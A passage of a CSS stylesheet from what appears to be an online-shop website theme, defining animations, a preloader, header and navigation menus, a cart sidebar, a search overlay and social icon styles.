.ripple::before,.ripple::after {
	 -webkit-animation: ripple 1.8s infinite ;
    -moz-animation: ripple 1.8s infinite ;
    -o-animation: ripple 1.8s infinite ;
    -ms-transition:ripple 1.8s infinite ;
	animation: ripple 1.8s infinite ;
	background-color: #FF324D;
	border-radius: 100%;
	margin: -15px;
	bottom: 0px;
	content: "";
	display: block;
	left: 0px;
	opacity: 0;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index:-1;
}
.ripple::before {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	-o-animation-delay: 0.4s;
	animation-delay: 0.4s;
}
.ripple::after {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
}
.ripple_center {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-animation-fill-mode: none;
	animation-fill-mode: none;
}
@-webkit-keyframes ripple{
    0%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        opacity:0.5;
    }
	100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ripple{
    0%{
        opacity:0;
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    50%{
        opacity:0.5;
    }
	100%{
        opacity:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.btn-ripple-white .ripple::before,
.btn-ripple-white .ripple::after,
.btn-ripple-white .ripple {
	background-color: #fff;
}
.btn-ripple-white .ripple {
	color: #FF324D;
}

.bg_transparent_20 {
	background-color: rgba(0,0,0,0.2);
}
.box_shadow1 {
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.border-top-tran {
	border-top: 1px solid rgba(0,0,0,0.1);
}
.border_bottom_tran {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.footer_dark .border-top-tran {
	border-top: 1px solid rgba(255,255,255,0.1);
}
.footer_dark .border_bottom_tran {
	border-bottom: 1px solid rgba(255,255,255,0.1);
}

/*Title Css*/
.heading_s1,
.heading_s4 {
	margin-bottom: 15px;
}
.heading_s1 h1, .heading_s1 h2, .heading_s1 h3, .heading_s1 h4, .heading_s1 h5, .heading_s1 h6,
.heading_s2 h1, .heading_s2 h2, .heading_s2 h3, .heading_s2 h4, .heading_s2 h5, .heading_s2 h6 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
}
.heading_s2 {
	margin-bottom: 30px;
	padding-bottom: 15px;
	position: relative;
}
.heading_s2::before {
	content: "";
	position: absolute;
	left: 0;
	width: 50px;
	height: 2px;
	background-color: #FF324D;
	bottom: 0;
	right: 0;
}
.heading_s2.text-center::before {
	margin: 0 auto;
}
.heading_s4 h1, .heading_s4 h2, .heading_s4 h3, .heading_s4 h4, .heading_s4 h5, .heading_s4 h6 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
	line-height: normal;
}
.heading_s4 .heading_icon i {
	color: #F0222C;
	font-size: 30px;
	position: relative;
	z-index: 3;
	width: 50px;
	display: block;
	height: 50px;
	line-height: 50px;
}
.heading_icon {
	display: inline-block;
	position: relative;
	z-index: 2;
	padding: 0 30px;
	text-align: center;
}
.heading_icon::after {
	content: "";
	position: absolute;
	right: 0;
	width: 30px;
	top: 50%;
	border-top: 1px solid #999;
	z-index: -1;
	border-bottom: 1px solid #999;
	height: 5px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.heading_icon::before {
	content: "";
	position: absolute;
	left: 0;
	width: 30px;
	top: 50%;
	border-top: 1px solid #999;
	z-index: -1;
	border-bottom: 1px solid #999;
	height: 5px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.heading_light .heading_icon i {
	color: #fff;
}
.heading_uppercase h1,
.heading_uppercase h2,
.heading_uppercase h3,
.heading_uppercase h4,
.heading_uppercase h5,
.heading_uppercase h6 {
	text-transform: uppercase;
}
.heading_light * {
	color: #fff;
}
.sub_heading {
	color: #FF324D;
	margin-bottom: 15px;
	display: block;
}
.highlight_text {
	font-size: 20px;
	color: #333;
	font-weight: 600;
	margin-bottom: 15px;
	display: block;
}
.leads {
	margin-bottom: 30px;
}

/*Loader Css*/
#preloader {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: #fff;
	z-index: 999999;
}
.sk-folding-cube {
	margin: 0px auto;
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s cubic-bezier(.68,-0.55,.27,1.55);
	-moz-transform: translateY(-50%) translate3d(0, 0, 0);
	-webkit-transform: translateY(-50%) translate3d(0, 0, 0);
	transform: translateY(-50%) translate3d(0, 0, 0);
}

.sk-folding-cube-box {
	margin: 0px auto 30px;
	width: 40px;
	height: 40px;
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.sk-folding-cube .sk-cube {
	float: left;
	width: 50%;
	height: 50%;
	position: relative;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1); 
}
.sk-folding-cube .sk-cube:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #EF223D;
	-webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
	animation: sk-foldCubeAngle 2.4s infinite linear both;
	-webkit-transform-origin: 100% 100%;
	-ms-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}
.sk-folding-cube .sk-cube2 {
	-webkit-transform: scale(1.1) rotateZ(90deg);
	transform: scale(1.1) rotateZ(90deg);
}
.sk-folding-cube .sk-cube3 {
	-webkit-transform: scale(1.1) rotateZ(180deg);
	transform: scale(1.1) rotateZ(180deg);
}
.sk-folding-cube .sk-cube4 {
	-webkit-transform: scale(1.1) rotateZ(270deg);
	transform: scale(1.1) rotateZ(270deg);
}
.sk-folding-cube .sk-cube2:before {
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.sk-folding-cube .sk-cube3:before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s; 
}
.sk-folding-cube .sk-cube4:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
	transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
	transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
	transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  } 
}
@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
	transform: perspective(140px) rotateX(-180deg);
    opacity: 0; 
  } 
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
	transform: perspective(140px) rotateX(0deg);
    opacity: 1; 
  } 
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
	transform: perspective(140px) rotateY(180deg);
    opacity: 0; 
  }
}

/*===================================*
  01. END GENERAL STYLE
*===================================*/

/*===================================*
  02. START HEADER STYLE
*===================================*/
.navbar-brand {
	padding: 13px 0;
	vertical-align: top;
	margin: 0;
}
.dark_skin .logo_light, .dark_skin .logo_default,
.light_skin .logo_default, .light_skin .logo_dark,
.logo_light,.logo_dark {
	display: none;
}
.dark_skin .logo_dark,
.light_skin .logo_light {
	display: block;
}
.light_skin .navbar-nav a,
.light_skin .navbar-toggler {
	color: #ffffff;
}
.navbar {
	padding: 0;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]) {
	background-color: #fff;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header {
	background-color: transparent;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.nav-fixed {
	background-color: #fff;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.light_skin.nav-fixed {
	background-color: #1D2224;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.sticky_dark_skin.nav-fixed,
.light_skin .sidetoggle_icon::after,
.light_skin .sidetoggle_icon::before,
.light_skin .toggle_center_line {
	background-color: #fff;
}
.navbar .navbar-nav li {
	position: relative;
	list-style: none;
	transition: all 0.3s ease 0s;
}
.navbar-nav .dropdown-menu {
	border: 0;
	border-radius: 0;
	margin: 0;
	padding: 0;
	min-width: 14rem;
}
.navbar-nav .dropdown-menu {
	background-color: #252A2C;
}
.light_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu, 
.light_skin .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #303537;
}
.dark_skin .navbar-nav .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0,0,0,.05);
}
.dark_skin .mega-menu-col,
.dark_skin .cart_list li {
	border-color: #ddd;
}
.dark_skin .navbar .navbar-nav .dropdown-menu > ul > li > a.active, 
.dark_skin .navbar .navbar-nav .dropdown-menu li a:hover, 
.dark_skin .navbar .navbar-nav .dropdown-menu > ul > li:hover > a, 
.dark_skin .navbar .navbar-nav .dropdown-menu > ul > .mega-menu-col ul > li:hover > a {
	color: #FF324D;
}
.navbar .navbar-nav .dropdown-menu > ul > li > a:hover, 
.navbar .navbar-nav .dropdown-menu > ul > li:hover > a, 
.navbar .navbar-nav .dropdown-menu > ul > .mega-menu-col ul > li:hover > a {
	padding-left: 25px;
}
.dark_skin .navbar .navbar-nav li > .dropdown-item, 
.dark_skin .navbar .navbar-nav .dropdown-header,
.dark_skin .cart_quantity,
.dark_skin .cart_total {
	color: #333333;
}
.dropdown-toggle::after, .dropdown-toggler::after {
	border: 0 none;
	content: "\f3d0";
	font-family: "Ionicons";
	line-height: normal;
	margin-left: 5px;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}
.dropdown-toggler::after {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.dropdown-menu .dropdown-toggler::after {
	position: absolute;
	right: 15px;
	top: 10px;
}
.navbar .navbar-nav > li > .nav-link {
	font-weight: 500;
	padding: 27px 10px;
	text-transform: capitalize;
	font-size: 14px;
}
.nav-fixed .navbar .navbar-nav > li > .nav-link {
	padding: 27px 10px;
}
.navbar .navbar-nav > li > a.active, 
.navbar .navbar-nav > li:hover > a,
.light_skin.transparent_header.nav-fixed .navbar .navbar-nav > li > a.active,
.light_skin.transparent_header.nav-fixed .navbar .navbar-nav > li:hover > a {
	color: #FF324D;
}
.light_skin .navbar .navbar-nav .dropdown-item,
.light_skin .navbar .navbar-nav .dropdown-header {
	color: #fff;
}
.light_skin .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}
.navbar .navbar-nav .dropdown-item {
	padding: 8px 20px 8px 20px;
	color: #333;
	font-size: 14px;
	text-transform: capitalize;
}
.navbar .navbar-nav .dropdown-item.dropdown-toggler {
	padding-right: 30px;
}
.navbar .navbar-nav .dropdown-header {
    color: #333;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
}
.navbar .attr-nav li .nav-link {
	padding: 25px 10px;
	position: relative;
}
.nav-fixed .navbar .attr-nav li .nav-link {
	padding: 25px 10px;
}
.navbar .attr-nav li.nav-btn {
	margin-left: 10px;
}
.navbar .attr-nav li .nav-link i {
	font-size: 16px;
}
.navbar .attr-nav li .nav-link.cart_trigger {
	padding-right: 0 !important;
}
.hover_menu_style2 .navbar .navbar-nav.attr-nav > li > .nav-link {
	margin: 0;
	padding: 20px 10px;
}
.dropdown-item:focus, .dropdown-item:hover,
.dropdown-item.active, .dropdown-item:active {
	background-color: transparent;
}
.navbar .navbar-nav.attr-nav .dropdown-menu li a.active, 
.navbar .navbar-nav.attr-nav .dropdown-menu li a:hover, 
.navbar .navbar-nav.attr-nav .dropdown-menu > ul > li:hover > a {
	background-color: rgba(0,0,0,0);
}
.navbar .navbar-nav .dropdown-menu li a.active, 
.navbar .navbar-nav .dropdown-menu li a:hover, 
.navbar .navbar-nav .dropdown-menu > ul > li:hover > a, 
.navbar .navbar-nav .dropdown-menu > ul > .mega-menu-col ul > li:hover > a, 
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-item:hover {
	color: #FF324D;
}
.sticky_dark_skin.nav-fixed .logo_light {
    display: none;
}
.sticky_dark_skin.nav-fixed .logo_dark {
	display: block;
}
.sticky_dark_skin.nav-fixed .navbar-nav li > a,
.sticky_dark_skin.nav-fixed .navbar-toggler,
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-item,
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-header,
.sticky_dark_skin.nav-fixed .cart_quantity, .sticky_dark_skin.nav-fixed .cart_total {
	color: #333;
}
.sticky_dark_skin.nav-fixed .item_remove {
	color: #333 !important;
}
.sticky_dark_skin.nav-fixed .navbar-nav .dropdown-menu, 
.sticky_dark_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0,0,0,.05);
}
.sticky_dark_skin.nav-fixed .mega-menu-col,
.sticky_dark_skin.nav-fixed .cart_list li {
	border-color: #ddd;
}
.sticky_dark_skin.nav-fixed.header_wrap[class*="bg_"], .sticky_dark_skin.nav-fixed.header_wrap[class*="bg-"] {
	background-color: #fff !important;
}
.sticky_light_skin.nav-fixed .logo_dark {
    display: none;
}
.sticky_light_skin.nav-fixed .logo_light {
	display: block;
}
.sticky_light_skin.nav-fixed.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header,
.sticky_light_skin.nav-fixed.header_wrap:not([class*="bg_"]):not([class*="bg-"]) {
	background-color: #1D2224;
}
.sticky_light_skin.nav-fixed.header_wrap[class*="bg_"], .sticky_light_skin.nav-fixed.header_wrap[class*="bg-"] {
	background-color: #1D2224 !important;
}
.sticky_light_skin.nav-fixed .navbar-nav a,
.sticky_light_skin.nav-fixed .navbar-toggler,
.sticky_light_skin.nav-fixed .navbar .navbar-nav .dropdown-item,
.sticky_light_skin.nav-fixed .navbar .navbar-nav .dropdown-header,
.sticky_light_skin.nav-fixed .cart_quantity, .sticky_light_skin.nav-fixed .cart_total {
	color: #fff;
}
.sticky_light_skin.nav-fixed .item_remove {
	color: #fff !important;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu {
	background-color: #252A2C;
	border-color: #252A2C;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu, 
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #303537;
}
.sticky_light_skin.nav-fixed .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}
.sticky_light_skin.nav-fixed .cart_list li {
	border-color: #3f3f3f;
}
.sticky_dark_skin.nav-fixed .btn-tran-light {
	background-color: #333;
	color: #fff !important;
}
.sticky_dark_skin.nav-fixed .btn-tran-light:hover {
	background-color: transparent;
	color: #333 !important;
	border-color: #333;
}
.search_overlay::before {
	content: "";
	background-color: #111;
	top: 0;
	left: 0;
	position: fixed;
	text-align: center;
	bottom: 0;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
	width: 100%;
	z-index: 99;
	visibility: hidden;
}
.search_open {
	overflow-y: hidden;
	padding-right: 17px;
}
.search_overlay.open::before {
	visibility: visible;
}
.search-overlay.open {
    visibility: visible;
    opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
    transform: scale(1);
}
.search_trigger.open i::before {
	content: "\f129";
	font-family: "Ionicons";
}
.search_wrap {
	position: fixed;
	left: 0;
	right: 0;
	max-width: 0;
	margin: 0 auto;
	padding: 80px 0;
	z-index: 9999;
	bottom: 0;
	opacity: 0;
	visibility: hidden;
	display: -ms-flexbox;
	display: flex;
	top: 0;
	-ms-flex-align: center;
	align-items: center;
	width: 80%;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
}
.search_wrap.open {
	opacity: 1;
	visibility: visible;
	max-width: 800px;
}
.search_wrap form {
	position: relative;
	width: 100%;
}
.search_wrap .form-control:focus {
	color: #fff;
}
.search_icon {
	font-size: 24px;
	position: absolute;
	right: 20px;
	top: 7px;
	border: 0;
	background-color: transparent;
	cursor: pointer;
	padding: 0;
	color: #fff;
}
.search_wrap .form-control {
	background-color: rgba(255,255,255,0.2);
	border: 0;
	padding: 10px 20px;
	color: #fff;
}
.search_wrap .form-control::-webkit-input-placeholder {
	color:#fff;
}
.search_wrap .form-control::-moz-placeholder {
	color:#fff;
}
.search_wrap .form-control:-ms-input-placeholder {
	color:#fff;
}
.search_wrap .form-control::-ms-input-placeholder {
	color:#fff;
}
.search_wrap .form-control::placeholder {
	color:#fff;
}
.close-search {
	font-size: 40px;
	color: #fff;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 25%;
}
.navbar .attr-nav li .search_trigger i {
	font-size: 16px;
	vertical-align: middle;
	line-height: normal;
}
.navbar .attr-nav li.cart_wrap .nav-link i {
	font-size: 20px;
}
.navbar .attr-nav li.cart_wrap .nav-link {
	padding: 35px 5px;
}
.navbar .attr-nav li .nav-link.sidetoggle i {
	font-size: 28px;

}
.header_wrap.fixed-top {
	position: relative;
	padding-right: 0 !important;
}
.header_wrap.transparent_header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1030;
}
.header_wrap.nav-fixed {
	box-shadow:  0 0 5px rgba(0,0,0,0.15);
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	z-index: 999;
	-webkit-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-moz-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-o-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-webkit-animation-fill-mode: none;
	-moz-animation-fill-mode: none;
	-o-animation-fill-mode: none;
	animation-fill-mode: none;
}
.header_wrap.vertical_menu.nav-fixed {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
}
.nav-fixed.border_bottom_tran {
	border: 0;
}
.header_wrap.fixed-top.nav-fixed.no-sticky, .header_wrap.fixed-top.no-sticky {
	position: relative;
}
.header_wrap.fixed-top.nav-fixed.no-sticky.transparent_header, .header_wrap.fixed-top.no-sticky.transparent_header {
	position: absolute;
}
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.nav-fixed.no-sticky {
	background-color: transparent;
	box-shadow: none;
}
.header_wrap.nav-fixed[class*="overlay_"]:before {
	content: normal;
}
.mega-menu {
	display: table;
	width: 100%;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.navbar .navbar-nav li.dropdown-mega-menu {
	position: static;
}
.navbar .navbar-nav li.dropdown-mega-menu .dropdown-menu {
	right: 0;
	padding-left: 0;
	padding-right: 0;
}
.mega-menu-col {
	border-right: 1px solid #ddd;
	padding: 0;
}
.mega-menu-col:last-child {
	border-right: 0 !important;
}
.navbar .navbar-nav > li > .nav-link.cart_trigger i {
	font-size: 20px;
}
.cart_list li {
	list-style: outside none none;
}
.cart_count {
	position: relative;
	top: -3px;
	left: -5px;
	font-size: 11px;
	background-color: #FF324D;
	border-radius: 50px;
	height: 16px;
	line-height: 16px;
	color: #fff;
	min-width: 16px;
	text-align: center;
	padding: 0 5px;
	display: inline-block;
	vertical-align: top;
}
.cart_box {
	background-color: #fff;
	width: 500px;
	position: fixed !important;
	transition: all 0.25s ease-in-out;
	padding: 0;
	right: -500px;
	top: 0;
	bottom: 0;
	z-index: 99999;
	opacity: 1 !important;
	margin-top: 0 !important;
	visibility: visible !important;
}
.cart_box.show {
	right: 0;
}
.cart_open {
	overflow-y: hidden;
	padding-right: 17px;
}
.cart_open .header_wrap.transparent_header {
	right: 17px;
}
.cart_header * {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
}
.cart_header {
	padding: 20px;
}
.cart_list li {
	border-bottom: 1px solid #ddd;
	padding: 20px;
	width: 100%;
}
.cart_list li:last-child {
	border-bottom: 0;
}
.item_remove {
	float: right;
	margin-left: 5px;
	color: #333 !important;
}
.cart_list img {
	border: 1px solid #ddd
	background-color: #ffffff;
	float: left;

	margin-right: 15px;
	max-width: 80px;
}
.cart_list a {
	font-size: 16px;
	vertical-align: top;
	padding: 0 !important;
	text-transform: capitalize;
	font-weight: 600;
	color: #333 !important;
}
.cart_quantity {
	color: #333;
	display: table;
	margin-top: 5px;
	font-weight: 500;
}
.cart_total .cart_amount {
	float: right;
	color: #F32B56;
}
.cart_box .cart_list {
	width: 100%;
	padding: 0 !important;
	height: -moz-calc(100% - 184px);
	height: -webkit-calc(100% - 184px);
	height: calc(100% - 184px);
	overflow-y: auto;
}
.cart_footer {
	border-top: 1px solid #ddd;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 20px;
}
.cart_list li {
	display: inline-block;
	width: 100%;
}
.dropdown-menu .cart_list li a i {
	width: auto;
}
.cart_total {
	color: #333;
	margin: 0;
	font-weight: 600;
	line-height: normal;
}
.cart_total strong {
	vertical-align: middle;
	font-weight: 600;
}
.cart_price {
	font-size: 30px;
	vertical-align: middle;
}
.cart_buttons {
	margin: 0;
	text-align: center;
}
.cart_buttons .view-cart, .cart_buttons .checkout {
	padding: 12px 24px !important;
}
.top-header {
	border-bottom: 1px solid #eee;
}
.top-header.light_skin {
	border-color: rgba(255,255,255,0.2);
}
.top-header {
	transition: all 0.5s ease-in-out;
}
.top-header[class*="bg_"], .top-header[class*="bg-"] {
	border: 0;
}
.top-header span {
	font-size: 14px;
	vertical-align: middle;
}
.bottom_header {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.header_wrap .social_icons li {
	padding-bottom: 0;
}
.social_icons, .contact_detail {
	font-size: 0;
}
.contact_detail > li:first-child,
.header_list > li:first-child {
	padding-left: 0;
}
.social_icons li {
	display: inline-block;
	padding: 0px 5px 5px 0;
	list-style: none;
}
.social_icons li a {
	font-size: 18px;
	color: #777777;
	height: 36px;
	width: 36px;
	line-height: 36px;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
}
.social_icons li a:hover, 
.header_wrap .social_icons li a:hover {
	color: #FF324D;
}
.social_icons.social_small li a {
	height: 25px;
	width: 25px;
	line-height: 26px;
	font-size: 16px;
}
.social_white .social_icons li a, .social_white.social_icons li a,
.header_wrap .social_white .social_icons li a, .header_wrap .social_white.social_icons li a {
	color: #fff;
	border-color: #fff;
}
.social_white .social_icons li a:hover, .social_white.social_icons li a:hover {
	color: #FF324D;
}
.border_social .social_icons li a:hover, .border_social.social_icons li a:hover {
	background-color: #FF324D;
	border-color: #FF324D;
	color: #fff;
}
.border_social.social_white .social_icons li a:hover, .social_white.border_social.social_icons li a:hover {
	color: #fff;
}
.border_social li a {
	border: 1px solid #666;
	line-height: 35px;
}
.social_icons li:last-child a {
	margin-right: 0px;
}
.radius_social li a {
	border-radius: 5px;
}
.rounded_social li a {
	border-radius: 50px;
}
.social_icons.social_style1 li a {
	background-color: rgba(255,255,255,0.1);
}
.social_icons.social_style1 li a:hover {
	background-color: #FF324D;
	color: #fff !important;
}
.social_style2 li a {
	background-color: #FFF;
	box-shadow: 0 0px 2px 0 rgba(0, 0, 0, 0.3);
}
.social_style3 li a {
	background-color: #F6F8F9;
	color: #B2B2B7;
	font-size: 20px;
	height: 50px;
	width: 50px;
	line-height: 50px;
}
.social_style4 li a {
	background-color: #FF324D;
	color: #fff;
}
.social_style4 li a:hover {
	background-color: #fff;
	color: #FF324D !important;
}
.vertical_social li {
	display: block;
}
.header_wrap .social_icons li a {
	color: #333;
}
.contact_detail i {
	margin-right: 10px;
	vertical-align: middle;
	font-size: 16px;
}
.contact_detail span {
	vertical-align: middle;
}
.contact_detail > li {
	color: #333;
	list-style: none;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	padding: 10px 15px 10px 0;
}
.header_list > li {
	list-style: none;
	display: inline-block;
	position: relative;
	padding: 10px;
}
.header_list > li::before {
    content: "";
    position: absolute;
    width: 1px;
    height: 17px;
    background-color: #888888;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
}
.header_list > li:last-child::before {
	content: normal;
}
.header_list > li a {
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
}
.header_list > li i {
	margin-right: 4px;
	vertical-align: middle;
}
.header_list > li .dropdown-item:hover,
.custome_dropdown .ddChild li:hover,
.contact_detail > li a:hover {
	color: #F32B56;
}
.header_dropdown .dropdown-menu {
	border-radius: 0;
	padding: 0;
	margin-top: 0px;
	border: 0;
	transform: none !important;
	top: 100% !important;
	will-change: auto !important;
}
.header_dropdown .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="top"] {
	right: 0;
	left: auto !important;
}
.header_dropdown .dropdown-item {
	padding: 5px 10px;
	border-bottom: 1px solid #e6e6e6;
	text-transform: capitalize;
}
.contact_detail li:first-child {
	margin-left: 0px;
}
.contact_detail li a span {
	vertical-align: middle;
}
.top-header.light_skin .contact_detail li,
.top-header.light_skin .contact_detail li a,
.top-header.light_skin .widget_text span {
	color: #fff;
}
.top-header.dark_skin .contact_detail li {
	color: #000;
}
.nav-fixed .top-header,
.nav-fixed .middle_header {
	display: none !important;
}
.middle_header {
	padding: 15px 0;
}
.navbar-toggler {
	float: right;
	margin: 10px 0 10px 5px;
	font-size: 28px;
	color: #333;
	transition: all 0.5s ease 0s;
	border-radius: 0;
	height: 35px;
	width: 35px;
	padding: 0;
	line-height: 36px;
	transition: none;
}
.navbar-toggler[aria-expanded="true"] span::before {
    content: "\f129";
    font-size: 16px;
}
.navbar-toggler[aria-expanded="true"] {
	line-height: 32px;
	font-size: 20px;
}
header .attr-nav + .social_icons {
	border-left: 1px solid #333;
	margin-left: 5px;
	padding-left: 5px;
}
header .attr-nav + .social_icons li {
	padding: 0;
}
header.light_skin .attr-nav + .social_icons {
	border-color: #fff;
}
header.light_skin.nav-fixed .attr-nav + .social_icons {
	border-color: #333;
}
header.light_skin.nav-fixed .social_icons li a {
	color: #000;
}
header.light_skin.nav-fixed .social_icons li a:hover {
    color: #0E93D8;
}
.search_box {
	position: relative;
}
.search_box input {
	padding-right: 30px;
}
.search_box button {
	border: 0;
	padding: 0 10px;
	background-color: transparent;
	font-size: 22px;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	cursor: pointer;
}
.top-header.light_skin .header_list li a,
.top-header.light_skin .header_list li span,
.top-header.light_skin .header_list > li i,
.top-header.light_skin .ddArrow::before,
.top-header.light_skin .ddcommon .ddTitle .ddlabel {
	color: #fff;
}
.top-header.light_skin .header_list > li::before, .top-header.light_skin .header_right_info .lng_dropdown::before,
.top-header.light_skin .header_list > li::before {
	background-color: #fff;
}
.top-header .custome_dropdown .ddChild {
	background-color: #fff;
	border: 0 !important;
	min-width: 10rem;
	left: -10px;
}
.top-header.light_skin .header_list li a:hover, 
.top-header.light_skin .contact_detail li a:hover, 
.top-header.light_skin .header_list li a:hover span {
	color: #FF324D;
}
.main_menu_uppercase .navbar-nav > li > .nav-link {
	text-transform: uppercase;
}
.main_menu_weight_100 .navbar .navbar-nav > li > .nav-link {
	font-weight: 100;
}
.main_menu_weight_200 .navbar .navbar-nav > li > .nav-link {
	font-weight: 200;
}
.main_menu_weight_300 .navbar .navbar-nav > li > .nav-link {
	font-weight: 300;
}
.main_menu_weight_400 .navbar .navbar-nav > li > .nav-link {
	font-weight: 400;
}
.main_menu_weight_500 .navbar .navbar-nav > li > .nav-link {
	font-weight: 500;
}
.main_menu_weight_600 .navbar .navbar-nav > li > .nav-link {
	font-weight: 600;
}
.main_menu_weight_700 .navbar .navbar-nav > li > .nav-link {
	font-weight: 700;
}
.main_menu_weight_800 .navbar .navbar-nav > li > .nav-link {
	font-weight: 800;
}
.main_menu_weight_900 .navbar .navbar-nav > li > .nav-link {
	font-weight: 900;
}
.main_menu_size_16 .navbar .navbar-nav > li > .nav-link,
.dd_menu_size_16 .navbar .navbar-nav .dropdown-item,
.dd_menu_size_16 .cart_list a {
	font-size: 16px;
}
.header_banner_wrap {

	padding: 15px;
	height: 100%;
}
.header_banner {
	height: 100%;
	display: -ms-flexbox;
	display: flex;
	padding: 15px;
}
.header_banner_wrap .header_banner {
	-ms-flex-align: center;
	align-items: center;
}
.header_banner_content {
	position: relative;
}
.header_banner_text {
	color: #fff;
}
.header_banner_title {
	font-weight: bold;
	color: #fff;
	margin-bottom: 15px;
}
.banner_img {
	position: relative;
}
.header_btn  {
	margin-left: 10px;
}
.sidebar_menu {
	padding: 50px 20px 20px;
	position: fixed;
	top: 0;
	z-index: 99;
	background-color: #fff;
	box-shadow: -3px 0 3px rgba(0,0,0,.04);
	bottom: 0;
	width: 300px;
	overflow-y: auto;
	right: -400px;
	visibility: hidden;
	transition: all 0.5s ease-in-out;
	z-index: 99999;
}
.sidebar_menu.active {
	right: 0;
	visibility: visible;
}
.side_panel_close {
	position: absolute;
	right: 15px;
	top: 15px;
}
.side_panel_close a {
	display: block;
